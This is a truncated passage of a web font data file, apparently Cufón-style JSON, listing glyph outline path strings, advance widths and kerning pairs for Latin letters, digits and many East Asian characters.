69r-59,0r0,69r58,0"},{},{},{},{},{},{"d":"320,-107r-58,0r0,-74r-84,0r0,-36r84,0r0,-62r58,0r0,172xm93,-168v1,18,24,14,42,14v30,0,57,-3,82,-8r7,33v-30,9,-70,14,-118,14v-40,-1,-71,1,-71,-43r0,-117r170,0r0,37r-112,0r0,70xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0"},{"d":"247,-109v-36,32,-146,18,-230,21r0,-36r55,0r0,-42r53,0r0,42v57,-1,81,3,109,-10v9,-4,13,-12,13,-23r0,-122r58,0r0,76r51,0r0,38r-51,0r0,82r-58,0r0,-26xm215,-248r-6,101r-51,0r0,-30r-127,0r0,-36r127,0v0,-12,2,-27,-11,-27r-114,0r0,-36r156,0v18,0,27,10,26,28xm202,-77v56,0,100,23,100,74v0,51,-45,74,-100,74v-56,0,-101,-23,-101,-74v0,-51,45,-74,101,-74xm202,34v26,0,44,-14,44,-37v0,-23,-19,-37,-44,-37v-25,0,-45,14,-45,37v0,23,19,37,45,37"},{"d":"152,-123v46,-4,95,6,95,-34r0,-122r58,0r0,75r51,0r0,37r-51,0r0,82r-58,0r0,-23v-36,32,-146,18,-230,21r0,-36r77,0r0,-42r58,0r0,42xm208,-150v-32,-6,-73,-31,-85,-54v-12,26,-53,49,-87,57r-19,-33v42,-14,68,-34,74,-60r-62,0r0,-36r187,0r0,36r-62,0v7,25,30,44,71,57xm98,62v-21,0,-30,-9,-30,-30r0,-101r58,0r0,29r121,0r0,-29r58,0r0,131r-207,0xm247,26r0,-31r-121,0v1,13,-5,32,10,31r111,0"},{},{},{},{},{},{},{},{},{"d":"320,-92r-58,0r0,-77r-55,0r0,-37r55,0r0,-73r58,0r0,187xm93,-147v1,20,22,15,43,15v29,0,55,-2,78,-7r6,32v-31,9,-69,13,-113,13v-40,0,-72,3,-72,-40r0,-140r166,0r0,36r-108,0r0,32r95,0r0,36r-95,0r0,23xm262,0v-10,25,-39,53,-64,64v-25,-10,-54,-39,-63,-64v-10,25,-37,52,-62,64r-26,-31v42,-26,61,-59,60,-110r56,0v-1,42,9,70,35,92v25,-22,37,-50,36,-92r55,0v-1,52,19,84,61,110r-27,31v-25,-12,-52,-38,-61,-64"},{},{},{},{"d":"320,-88r-58,0r0,-191r58,0r0,191xm184,-274v20,0,27,6,27,26v-3,84,-57,141,-161,172r-17,-34v44,-15,75,-34,94,-58v-30,4,-60,1,-92,2r0,-37r110,0v2,-11,11,-34,-6,-34r-100,0r0,-37r145,0xm322,-47r-6,105r-53,0r0,-81v0,-7,-4,-12,-11,-12r-168,0r0,-37r214,0v17,0,25,8,24,25"},{"d":"345,-75r-330,0r0,-34r136,0r0,-23v-54,-6,-76,-53,-52,-95r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v24,42,2,90,-52,95r0,23r136,0r0,34xm93,62v-53,2,-24,-78,-31,-122r58,0r0,26r121,0r0,-26r58,0r0,122r-206,0xm180,-166v20,0,35,-10,35,-28v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,28,35,28xm241,27r0,-26r-121,0v0,12,-3,27,11,26r110,0"},{"d":"309,-151v-46,-2,-107,-23,-128,-49v-22,28,-64,44,-129,49r-10,-35v54,-7,88,-21,100,-41r-88,0r0,-35r97,0r0,-30r58,0r0,30r97,0r0,35r-87,0v13,21,46,35,99,41xm345,-103r-330,0r0,-36r330,0r0,36xm307,62r-214,0v-46,3,-30,-51,-33,-90r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-35r222,0v37,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,36"},{},{},{},{"d":"96,-112v-38,1,-59,-5,-59,-44r0,-117r54,0r0,108v4,23,49,14,69,12v53,-5,27,-76,33,-126r49,0r0,67r37,0r0,-67r51,0r0,186r-51,0r0,-81r-37,0r0,80r-49,0r0,-40v-17,18,-61,21,-97,22xm123,62v-21,0,-30,-9,-30,-30r0,-109r218,0v13,0,20,7,20,21r-5,118r-203,0xm273,24r0,-56v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,63,11,63r113,0"},{},{"d":"320,-92r-58,0r0,-39r-52,0r0,-33r52,0r0,-9r-52,0r0,-33r52,0r0,-73r58,0r0,187xm152,-213v2,49,33,80,74,93r-19,34v-32,-11,-70,-38,-83,-66v-13,32,-52,59,-87,71r-20,-35v50,-20,74,-52,75,-97r-67,0r0,-37r68,0r0,-37r58,0r0,37r68,0r0,37r-67,0xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,26,-36,51,-62,63r-26,-31v42,-26,61,-59,60,-109r55,0v-1,40,11,69,36,91v25,-21,37,-51,36,-91r55,0v-1,51,19,83,61,109r-27,31v-26,-12,-52,-36,-62,-63"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"313,-239r-44,0v0,27,1,59,-3,81r43,0r0,38r-259,0r0,-38r43,0v-3,-22,-2,-55,-2,-81r-45,0r0,-37r267,0r0,37xm345,-51r-76,0r0,109r-58,0r0,-109r-62,0r0,109r-58,0r0,-109r-76,0r0,-37r330,0r0,37xm211,-158r0,-81r-63,0r1,81r62,0"},{},{"d":"92,-107v-37,0,-59,-6,-59,-43r0,-124r122,0r0,38r-68,0r0,77v17,28,106,19,106,-25r0,-95r49,0r0,71r37,0r0,-71r51,0r0,189r-51,0r0,-80r-37,0r0,79r-49,0r0,-39v-17,17,-60,23,-101,23xm331,-49r-6,107r-52,0r0,-83v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,8,24,25"},{},{},{},{},{},{},{},{},{"d":"357,-172r-55,0r0,72r-58,0r0,-179r58,0r0,69r55,0r0,38xm202,-247v-9,90,-72,125,-157,156r-20,-35v72,-26,110,-59,115,-100v1,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,27,27xm287,-85v-2,61,12,95,50,118r-26,32v-20,-10,-46,-39,-51,-62v-5,24,-31,52,-52,62r-19,-24r0,21r-100,0v-21,0,-30,-9,-30,-30r0,-116r46,0r0,36r37,0r0,-36r47,0r0,112v33,-23,46,-55,44,-113r54,0xm142,25r0,-36r-37,0v1,15,-6,36,11,36r26,0"},{"d":"320,-97r-58,0r0,-96r-92,0r0,-38r92,0r0,-48r58,0r0,182xm98,-162v1,19,23,14,43,14v31,0,59,-2,82,-7r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-122r58,0r0,111xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm262,24r0,-35r-116,0v2,14,-6,36,11,35r105,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"338,89r-110,0r0,-386r110,0r0,35r-61,0r0,317r61,0r0,34"},{},{},{},{},{},{},{},{"d":"121,-91v-67,0,-110,-65,-74,-120r-29,0r0,-38r75,0r0,-42r57,0r0,42r72,0r0,38r-27,0v6,8,10,17,12,27r55,0r0,-95r58,0r0,190r-58,0r0,-58r-56,0v-8,35,-42,56,-85,56xm216,-87v57,0,102,26,102,77v0,51,-45,78,-102,78v-57,0,-101,-26,-101,-78v0,-51,44,-77,101,-77xm121,-130v21,0,35,-16,35,-37v0,-21,-13,-38,-35,-38v-21,0,-34,16,-34,38v0,21,13,37,34,37xm216,28v25,0,46,-14,45,-38v0,-24,-21,-38,-45,-38v-24,0,-44,15,-44,38v0,23,19,38,44,38"},{},{},{},{},{},{},{},{},{"d":"320,-116r-58,0r0,-57r-87,0v-27,32,-69,55,-127,70r-17,-34v67,-20,104,-50,113,-90v1,-6,-1,-10,-8,-10r-100,0r0,-37r145,0v38,-2,26,41,16,63r65,0r0,-68r58,0r0,163xm119,62v-50,4,-29,-60,-33,-101r178,0v-1,-9,4,-24,-7,-24r-171,0r0,-38r216,0v39,3,11,65,16,98r-173,0v1,10,-5,27,7,27r177,0r0,38r-210,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"166,-125v49,-3,98,7,98,-33r0,-121r58,0r0,193r-58,0r0,-23v-37,33,-154,17,-239,21r0,-37r84,0r0,-28v-32,1,-64,3,-64,-31r0,-94r58,0r0,26r65,0r0,-26r58,0r0,125r-60,0r0,28xm116,62v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r120,0r0,-29r58,0r0,132r-206,0xm168,-189r0,-27r-65,0v1,12,-4,27,10,27r55,0xm264,26r0,-31r-120,0v1,13,-5,31,10,31r110,0"},{},{},{},{},{},{"d":"357,-169r-55,0r0,74r-58,0r0,-184r58,0r0,72r55,0r0,38xm208,-95v-33,-8,-70,-36,-86,-61v-12,31,-53,57,-89,67r-20,-34v50,-18,76,-48,78,-88r-69,0r0,-37r70,0r0,-39r58,0r0,39r70,0r0,37r-69,0v2,37,27,64,76,82xm106,62v-21,0,-30,-9,-30,-30r0,-111r58,0r0,33r110,0r0,-33r58,0r0,141r-196,0xm244,24r0,-33r-110,0v1,13,-5,33,10,33r100,0"},{},{},{"d":"330,-75r-51,0r0,-94r-30,0r0,73r-49,0r0,-183r49,0r0,72r30,0r0,-72r51,0r0,204xm19,-118v39,-27,59,-56,58,-119r-46,0r0,-37r145,0r0,37r-45,0v-2,55,16,87,58,113r-24,29v-23,-10,-51,-38,-59,-63v-6,26,-38,58,-61,69xm235,-81v2,60,52,90,107,105r-18,36v-43,-6,-100,-43,-117,-74v-16,36,-73,66,-119,75r-18,-36v58,-16,104,-42,106,-106r59,0"},{},{"d":"279,-278v21,0,25,6,24,26r-8,95r50,0r0,37r-138,0r0,51v36,5,98,-16,96,25r-6,102r-53,0r0,-77v0,-8,-4,-13,-11,-13r-176,0r0,-37r92,0r0,-51r-134,0r0,-37r224,0r0,-71v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},{},{},{"d":"222,-154v63,4,37,-73,42,-125r58,0r0,246r-58,0r0,-102v-22,16,-52,21,-103,21r0,58r-58,0r0,-58r-76,0r0,-38r144,0r0,-72v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v19,0,27,9,26,27xm337,58r-226,0v-44,1,-22,-62,-27,-99r57,0r0,53v0,6,4,9,11,9r185,0r0,37"},{},{"d":"357,-173r-55,0r0,65r-58,0r0,-171r58,0r0,68r55,0r0,38xm207,-102v-32,-9,-72,-37,-85,-64v-14,31,-55,59,-89,70r-21,-35v54,-22,80,-54,78,-106r-64,0r0,-37r189,0r0,37r-65,0v-2,51,24,78,78,101xm239,67v-52,0,-85,-48,-62,-96r-19,0r0,-37r54,0r0,-30r55,0r0,30r54,0r0,37r-19,0v22,48,-10,96,-63,96xm81,58v-19,0,-27,-6,-27,-25r0,-105r54,0r0,82v3,18,40,5,58,9r0,39r-85,0xm239,31v16,0,26,-12,26,-29v0,-16,-10,-29,-26,-29v-14,0,-24,13,-24,29v0,17,10,29,24,29"},{},{},{},{},{},{},{},{},{},{},{"d":"277,-277v20,0,25,6,24,26r-8,107r52,0r0,38r-330,0r0,-38r222,0r0,-82v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm209,-81v-1,61,55,90,110,103r-19,36v-42,-6,-102,-39,-119,-70v-16,34,-75,66,-121,72r-18,-36v60,-15,108,-39,108,-105r59,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"284,4r-204,0r0,-39r135,-195r-127,0r0,-42r190,0r0,38r-138,197r144,0r0,41"},{"d":"201,-127v-33,29,-115,19,-178,21r0,-38r23,0v-4,-25,-1,-63,-2,-93r-20,0r0,-37r161,0r0,37r-17,0r-2,90v60,-3,27,-80,35,-132r49,0r0,71r29,0r0,-71r51,0r0,184r-51,0r0,-75r-29,0r0,75r-49,0r0,-32xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-59,61,-113r55,0v-1,42,10,71,36,94v26,-23,37,-52,36,-94r55,0v-2,53,18,87,60,113r-26,31v-26,-12,-52,-39,-62,-65xm120,-237r-28,0r1,93r27,0r0,-93"},{},{"d":"357,-173r-55,0r0,75r-58,0r0,-181r58,0r0,68r55,0r0,38xm12,-128v56,-27,79,-65,77,-147r58,0v-3,72,22,115,76,142r-22,33v-30,-10,-71,-44,-82,-72v-11,31,-51,64,-83,77xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},{"d":"282,-213v0,44,-31,70,-72,77r0,29r135,0r0,38r-330,0r0,-38r137,0r0,-29v-42,-7,-72,-33,-72,-77v0,-53,43,-80,101,-80v58,0,101,27,101,80xm86,56v-45,1,-19,-67,-26,-105r58,0r0,58v0,6,4,9,11,9r175,0r0,38r-218,0xm181,-172v25,0,45,-17,45,-41v0,-24,-19,-42,-45,-42v-26,0,-45,18,-45,42v0,24,20,41,45,41"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"113,-240v87,1,106,52,109,144v3,118,-70,181,-189,159r0,-38v78,5,131,-14,132,-87v-74,22,-151,2,-151,-81v0,-61,38,-97,99,-97xm164,-93v3,-59,-9,-111,-51,-111v-31,0,-46,19,-46,57v0,50,43,58,97,54","w":236},{},{},{},{},{},{},{},{},{},{"d":"320,-116r-58,0r0,-20r-73,0r0,-37r73,0r0,-31r-68,0v-20,48,-68,82,-146,102r-17,-35v68,-19,105,-49,112,-89v1,-7,-2,-11,-9,-11r-98,0r0,-37r144,0v23,-1,31,15,24,34r58,0r0,-39r58,0r0,163xm118,62v-49,5,-27,-60,-32,-100r178,0v-1,-10,4,-25,-7,-25r-171,0r0,-37r216,0v39,3,11,65,16,98r-174,0v1,10,-4,26,7,26r178,0r0,38r-211,0"},{},{},{},{"d":"320,-47r-58,0r0,-232r58,0r0,232xm209,-246v-2,75,-54,132,-156,171r-21,-34v74,-31,113,-69,115,-116v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm332,52r-220,0v-48,-1,-20,-77,-27,-118r58,0r0,71v0,6,3,9,10,9r179,0r0,38"},{},{},{},{"d":"75,-131v0,72,34,98,109,94r0,-81r54,0r0,119v-27,4,-55,5,-85,5v-93,0,-130,-44,-134,-136v-5,-118,97,-158,216,-139r0,39v-93,-4,-160,8,-160,99","w":262},{"d":"14,-136v-4,-119,71,-182,190,-160r0,38v-78,-5,-133,11,-132,87v76,-24,151,-1,151,81v0,61,-40,98,-99,98v-86,-1,-108,-52,-110,-144xm170,-86v0,-54,-43,-57,-98,-54v-3,58,9,110,51,110v31,0,47,-18,47,-56","w":236},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"304,-156r-216,0v-51,-1,-22,-78,-29,-122r58,0r0,75v0,6,4,10,10,10r177,0r0,37xm345,-95r-136,0r0,33v36,4,97,-16,94,26r-6,94r-53,0r0,-70v0,-8,-3,-12,-11,-12r-176,0r0,-38r94,0r0,-33r-136,0r0,-37r330,0r0,37"},{"d":"76,-197v49,-32,134,-26,134,54r0,147r-54,0r0,-146v7,-42,-49,-36,-75,-29r0,175r-54,0r0,-215r46,0","w":235},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-45r-58,0r0,-103r-58,0r0,-36r58,0r0,-29r-58,0r0,-36r58,0r0,-30r58,0r0,234xm17,-111v62,-29,81,-74,77,-165r59,0v-4,82,16,135,75,163r-22,33v-30,-10,-70,-48,-81,-76v-11,32,-51,66,-84,79xm332,52r-220,0v-48,0,-20,-74,-27,-115r58,0r0,68v0,6,4,9,11,9r178,0r0,38"},{"d":"221,-230r-82,0r0,234r-55,0r0,-234r-82,0r0,-42r219,0r0,42","w":222,"k":{"z":7,"s":11,"o":18,"g":18,"f":-9,"e":18,"d":18,"c":18,"a":18,"A":25,".":36,"-":18,",":36}},{},{"d":"322,-71r-58,0r0,-7r-63,0r0,-31r63,0r0,-170r58,0r0,208xm223,-170r-146,0v-49,2,-28,-63,-32,-105r58,0r0,62v0,6,3,9,10,9r110,0r0,34xm23,-151v72,-1,158,4,220,-6r5,26v-19,7,-47,12,-85,13r0,48r-57,0r0,-47r-83,0r0,-34xm46,33v35,-22,59,-42,61,-92v17,2,42,-4,55,2v0,31,12,56,36,74v23,-18,35,-42,35,-76v18,1,40,-2,56,1v0,39,20,69,60,91r-26,31v-23,-9,-54,-36,-62,-59v-8,25,-38,49,-63,59v-24,-10,-56,-34,-64,-59v-9,24,-29,44,-61,59"},{"d":"210,-280v0,63,51,86,111,98r-14,36v-16,-2,-31,-6,-47,-12r0,43r85,0r0,37r-330,0r0,-37r87,0r0,-43v-15,5,-30,9,-47,12r-15,-36v75,-16,112,-43,110,-98r60,0xm43,25v62,-14,104,-28,107,-90r59,0v-1,46,36,71,109,89r-17,36v-43,-5,-102,-32,-120,-61v-17,32,-76,56,-122,62xm249,-162v-33,-14,-56,-31,-68,-51v-11,20,-33,37,-67,51r45,0r0,47r44,0r0,-47r46,0"},{},{},{"d":"320,-100r-58,0r0,-179r58,0r0,179xm216,-102v-34,-10,-73,-37,-87,-65v-12,30,-54,61,-90,70r-21,-34v55,-22,81,-54,80,-106r-66,0r0,-38r191,0r0,38r-66,0v-1,49,25,79,79,101xm327,62r-209,0v-20,0,-30,-10,-30,-30r0,-117r235,0r0,37r-177,0r0,18r173,0r0,36r-173,0v0,10,-1,19,10,19r171,0r0,37"},{"d":"230,-141v-34,-4,-76,-25,-91,-47v-14,24,-57,44,-93,49r-14,-34v44,-10,69,-27,75,-49r-66,0r0,-36r68,0r0,-30r58,0r0,30r68,0r0,36r-65,0v7,23,31,38,73,47xm168,-116v49,-2,96,7,96,-32r0,-131r58,0r0,223r-58,0r0,-44v-37,33,-154,17,-239,21r0,-36r86,0r0,-41r57,0r0,40xm226,-63v3,55,52,75,107,87r-16,36v-46,-7,-99,-32,-119,-63v-19,35,-70,56,-120,64r-16,-36v71,-16,106,-42,105,-88r59,0"},{},{"d":"82,-201v55,-27,129,-19,129,58r0,147r-54,0r0,-145v7,-42,-49,-38,-75,-29r0,174r-54,0r0,-301r54,0r0,96","w":236},{},{"d":"320,-78r-58,0r0,-201r58,0r0,201xm216,-104r-147,0v-22,0,-33,-11,-33,-32r0,-139r58,0r0,47r64,0r0,-47r58,0r0,171xm228,-80v1,58,55,90,108,103r-18,36v-43,-6,-102,-40,-117,-72v-17,36,-71,65,-120,73r-18,-36v72,-18,108,-49,107,-104r58,0xm158,-141r0,-49r-64,0v3,17,-8,49,11,49r53,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"266,4r-175,0r0,-276r173,0r0,42r-119,0r0,73r113,0r0,41r-113,0r0,79r121,0r0,41"},{"d":"210,-98v38,6,63,31,65,71v4,87,-95,108,-179,89r0,-37v59,3,124,-4,121,-52v-3,-37,-42,-44,-86,-43r0,-37v42,-8,77,-18,79,-56v3,-43,-67,-32,-110,-33r0,-33v70,-20,173,-20,169,57v-2,37,-29,62,-59,74"},{},{},{},{},{},{},{"d":"290,4r-54,0r0,-118r-112,0r0,118r-55,0r0,-276r55,0r0,116r112,0r0,-116r54,0r0,276"},{},{},{},{},{},{},{},{},{},{},{"d":"96,4r-61,0r0,-55r61,0r0,55"},{},{},{"d":"209,-251r-58,0r0,-43r58,0r0,43xm207,-211v-4,105,13,227,-23,300r-31,0r0,-300r54,0"},{"d":"91,-158v-54,3,-25,-76,-32,-120r242,0r0,36r-184,0v3,17,-8,48,10,48r175,0r0,36r-211,0xm345,-97r-136,0r0,44r-58,0r0,-44r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-105r58,0r0,35r127,0r0,-35r58,0r0,135r-212,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},{},{},{"d":"220,-151v66,5,38,-74,44,-128r58,0r0,202r-58,0r0,-57v-22,18,-52,20,-102,21r0,41r-58,0r0,-41r-81,0r0,-36r145,0r0,-28r-123,0r0,-37r123,0v0,-11,3,-25,-10,-25r-111,0r0,-37r154,0v19,0,26,10,25,28xm324,-34r-6,92r-53,0r0,-71v0,-7,-4,-11,-11,-11r-187,0r0,-37r233,0v17,0,25,9,24,27"},{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,70r55,0r0,38xm12,-125v57,-28,80,-67,77,-150r58,0v-3,73,21,118,76,145r-22,33v-30,-10,-71,-44,-82,-72v-13,30,-51,64,-84,77xm106,62v-21,0,-30,-9,-30,-30r0,-107r228,0r0,38r-170,0v4,20,-10,57,10,61r164,0r0,38r-202,0"},{},{"d":"166,-122v49,-3,98,7,98,-33r0,-124r58,0r0,199r-58,0r0,-27v-37,33,-154,17,-239,21r0,-36r84,0r0,-29v-32,1,-64,3,-64,-31r0,-95r58,0r0,26r65,0r0,-26r58,0r0,126r-60,0r0,29xm116,62v-54,2,-23,-81,-31,-126r219,0v14,0,20,7,19,21r-4,105r-203,0xm168,-187r0,-28r-65,0v1,12,-4,29,10,28r55,0xm264,26r0,-46v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,53,11,53r110,0"},{},{},{},{},{},{},{},{},{"d":"96,-95v-38,0,-63,-4,-63,-43r0,-136r135,0r0,36r-82,0r0,33r77,0r0,35r-77,0v1,14,-4,33,10,34v39,3,99,11,99,-35r0,-108r50,0r0,71r34,0r0,-71r51,0r0,192r-51,0r0,-83r-34,0r0,83r-50,0r0,-31v-17,19,-58,23,-99,23xm123,62v-21,0,-30,-9,-30,-30r0,-103r218,0v13,0,20,7,20,21r-5,112r-203,0xm273,24r0,-50v0,-5,-2,-7,-7,-7r-117,0v4,19,-10,57,10,57r114,0"},{},{},{},{"d":"320,-91r-58,0r0,-101r-92,0r0,-38r92,0r0,-49r58,0r0,188xm98,-159v2,18,23,14,43,14v31,0,59,-3,82,-8r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-124r58,0r0,114xm118,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,19,7,19,21r-4,117r-199,0xm262,24r0,-55v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,58,10,62r106,0"},{},{},{"d":"330,-89r-51,0r0,-190r51,0r0,190xm154,-275v39,-3,21,50,17,73r36,0r0,-77r49,0r0,190r-49,0r0,-76r-49,0v-19,36,-53,67,-103,91r-22,-31v34,-18,58,-39,72,-63v-24,5,-46,2,-73,3r0,-37r87,0v2,-11,9,-36,-6,-36r-77,0r0,-37r118,0xm123,62v-22,0,-30,-9,-30,-31r0,-104r218,0v14,0,20,7,20,21r-5,114r-203,0xm273,24r0,-54v0,-4,-2,-5,-6,-5r-118,0v4,20,-10,59,11,59r113,0"},{"d":"320,-107r-58,0r0,-172r58,0r0,172xm219,-109v-33,-6,-74,-32,-88,-56v-14,29,-56,54,-93,63r-19,-33v49,-17,76,-43,80,-77r-70,0r0,-37r71,0r0,-38r58,0r0,38r71,0r0,37r-70,0v5,31,30,54,78,69xm119,62v-48,5,-28,-56,-32,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-36r215,0v39,2,11,62,16,93r-173,0v1,9,-4,24,7,23r177,0r0,37r-210,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"307,-240r-37,0v0,18,1,40,-2,55r37,0r0,37r-249,0r0,-37r37,0v-3,-15,-2,-37,-2,-55r-38,0r0,-38r254,0r0,38xm345,-87r-330,0r0,-38r330,0r0,38xm90,61v-53,1,-22,-81,-30,-125r223,0v14,0,20,7,19,21r-4,104r-208,0xm212,-240r-64,0r1,55r63,0r0,-55xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,51,10,51r115,0"},{},{"d":"345,-89r-330,0r0,-37r136,0r0,-27v-36,-3,-92,13,-92,-28r0,-99r58,0r0,27r127,0r0,-27r58,0r0,127r-93,0r0,27r136,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-103r58,0r0,29r125,0r0,-29r58,0r0,133r-211,0xm244,-190r0,-26r-127,0v1,12,-4,26,10,26r117,0xm243,25r0,-30r-125,0v1,13,-4,31,11,30r114,0"},{"d":"320,-45r-58,0r0,-74r-52,0r0,-35r52,0r0,-14r-52,0r0,-36r52,0r0,-75r58,0r0,234xm151,-211v-2,56,32,90,75,106r-21,34v-33,-9,-68,-39,-82,-67v-12,30,-51,61,-86,71r-21,-35v54,-22,78,-53,76,-109r-68,0r0,-37r69,0r0,-39r57,0r0,39r69,0r0,37r-68,0xm112,52v-48,1,-20,-72,-27,-111r58,0r0,64v0,6,3,9,10,9r179,0r0,38r-220,0"},{},{},{},{},{"d":"291,4r-61,0r-50,-86r-51,86r-58,0r71,-110r-67,-105r59,0r46,80r45,-80r57,0r-65,104"},{"d":"320,-39r-58,0r0,-124r-45,0r0,-38r45,0r0,-78r58,0r0,240xm93,-133v2,15,27,13,45,13v30,0,56,-3,79,-8r5,36v-30,8,-65,12,-108,12v-44,0,-79,-2,-79,-45r0,-74r114,0v-2,-14,6,-38,-9,-38r-103,0r0,-37r146,0v16,0,24,8,23,24r-5,87r-108,0r0,30xm332,53r-224,0v-46,0,-21,-70,-27,-109r58,0r0,61v0,6,3,9,10,9r183,0r0,39"},{},{},{"d":"87,-130v72,11,117,31,120,97v4,86,-90,115,-178,96r0,-38v61,3,132,-4,124,-54v-8,-50,-52,-55,-116,-62r9,-147r153,0r0,42r-108,0","w":236},{},{},{},{"d":"309,-141v-45,-1,-110,-26,-128,-53v-21,29,-79,50,-129,53r-10,-37v56,-6,90,-22,102,-47r-91,0r0,-37r98,0r0,-30r58,0r0,30r98,0r0,37r-91,0v12,24,47,40,103,47xm345,-78r-330,0r0,-37r136,0r0,-44r58,0r0,44r136,0r0,37xm43,25v62,-14,104,-28,107,-90r59,0v-1,48,36,72,109,89r-15,36v-45,-7,-103,-32,-122,-62v-18,31,-76,59,-123,63"},{},{},{},{"d":"91,-151v-56,2,-24,-81,-32,-126r242,0r0,37r-184,0v3,18,-9,52,10,52r175,0r0,37r-211,0xm345,-90r-330,0r0,-37r330,0r0,37xm302,-39r-6,97r-53,0r0,-75v0,-7,-3,-11,-10,-11r-176,0r0,-37r222,0v17,0,24,9,23,26"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-294v79,-10,132,64,85,121r0,53r80,0r0,36r-330,0r0,-36r80,0r0,-53v-47,-56,6,-131,85,-121xm91,62v-54,0,-23,-84,-31,-130r58,0r0,28r124,0r0,-28r58,0r0,130r-209,0xm180,-183v26,0,47,-14,47,-37v0,-23,-21,-37,-47,-37v-26,0,-47,14,-47,37v0,23,21,37,47,37xm208,-120r0,-27v-17,2,-39,3,-56,0r0,27r56,0xm242,26r0,-30r-124,0v1,13,-5,30,11,30r113,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-179r-55,0r0,71r-58,0r0,-171r58,0r0,63r55,0r0,37xm206,-118r-147,0v-22,0,-33,-11,-33,-32r0,-126r58,0r0,41r64,0r0,-41r58,0r0,158xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-8,3,-21,-6,-21r-163,0r0,-38r208,0v38,3,10,64,15,95r-165,0v1,9,-4,24,7,23r169,0r0,37r-202,0xm148,-155r0,-43r-64,0v2,16,-7,43,11,43r53,0"},{},{},{},{},{},{},{},{},{},{"d":"307,-145v-47,-3,-107,-27,-126,-55v-20,31,-76,51,-128,55r-11,-36v63,-9,99,-29,106,-61r-93,0r0,-36r250,0r0,36r-93,0v8,32,44,53,106,62xm345,-92r-136,0r0,31v36,4,97,-16,94,26r-6,93r-53,0r0,-71v0,-7,-4,-11,-11,-11r-176,0r0,-37r94,0r0,-31r-136,0r0,-37r330,0r0,37"},{},{"d":"91,-156v-54,2,-25,-77,-32,-122r242,0r0,37r-184,0v3,17,-9,48,10,48r175,0r0,37r-211,0xm345,-95r-136,0r0,31r-58,0r0,-31r-136,0r0,-37r330,0r0,37xm209,-50v4,46,59,66,110,74r-16,36v-42,-2,-105,-33,-122,-59v-17,30,-78,57,-124,60r-15,-36v58,-10,104,-23,108,-75r59,0"},{"d":"222,-154r-144,0v-53,1,-25,-77,-32,-122r175,0r0,37r-117,0v3,17,-8,48,10,48r108,0r0,37xm264,-116v-26,18,-56,22,-116,21r0,55r-57,0r0,-55r-68,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-115r58,0r0,221r-58,0r0,-58xm231,-66v2,54,53,77,106,90r-17,36v-42,-4,-101,-36,-117,-65v-16,33,-73,59,-119,66r-18,-36v72,-15,107,-42,106,-91r59,0"},{"d":"309,4r-61,0r-19,-59r-102,0r-19,59r-57,0r97,-276r67,0xm222,-95r-42,-134r-45,134r87,0"},{},{},{},{},{},{},{},{},{},{"d":"151,-108v48,-3,96,6,96,-33r0,-138r58,0r0,91r51,0r0,38r-51,0r0,122r-58,0r0,-64v-36,33,-145,17,-230,21r0,-37r77,0r0,-39v-31,1,-62,3,-62,-30r0,-98r178,0r0,37r-120,0v3,18,-8,50,9,54r112,0r0,37r-60,0r0,39xm318,57r-225,0v-44,0,-20,-65,-26,-102r58,0r0,55v0,6,3,9,10,9r183,0r0,38"},{},{},{},{},{},{},{},{},{"d":"320,-95r-56,0r0,-89r-45,0r0,-37r45,0r0,-58r56,0r0,184xm198,-276v-1,70,8,118,43,151r-31,26v-15,-10,-33,-40,-36,-62v-4,23,-28,54,-45,66v-17,-11,-41,-44,-47,-65v-3,25,-22,56,-38,68r-31,-26v35,-38,43,-83,42,-158r51,0v-1,49,6,94,22,119v14,-22,20,-70,19,-119r51,0xm115,62